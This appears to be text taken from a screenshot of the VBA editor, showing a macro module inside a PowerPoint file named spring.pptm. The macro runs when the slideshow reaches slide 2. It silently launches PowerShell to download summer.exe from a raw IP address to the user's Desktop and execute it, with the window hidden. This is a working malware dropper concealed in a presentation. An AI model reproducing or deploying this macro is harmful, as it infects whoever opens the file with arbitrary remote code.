 Microsoft Visual Basic for Applications - [模块1 (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - VBAProject
VBAProject (spring.pptm)
模块
模块1
属性 - 模块1
模块1 模块
按字母序 按分类序
(名称) 模块1
(通用) OnSlideShowPageChange
Sub OnSlideShowPageChange()
If ActivePresentation.SlideShowWindow.View.CurrentShowPosition = 2 Then
Dim psScript As String
Dim url As String
Dim filePath As String
Dim shell As Object
Dim command As String
desktopPath = Environ("USERPROFILE") & "\Desktop\"
filePath = desktopPath & "summer.exe"
url = "http://47.239.17.55/summer.exe"
psScript = "Invoke-WebRequest -Uri '" & url & "' -OutFile '" & filePath & "'; Start-Process '" & filePath & "'"
Set shell = CreateObject("WScript.Shell")
command = "powershell -Command " & psScript
shell.Run command, 0, True
Set shell = Nothing
End If
End Sub